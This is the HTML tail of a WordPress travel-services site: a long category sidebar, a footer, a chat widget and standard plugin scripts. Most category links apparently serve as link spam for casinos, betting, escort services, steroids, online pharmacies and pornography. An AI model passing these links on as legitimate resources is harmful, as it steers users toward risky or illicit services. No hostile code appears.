	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"264e58a826","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"02\",\"day\":\"26\",\"name\":\"enjoy-totally-free-harbors-play-cricket-star-slots-having-bonus-and-you-may-free-spins\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
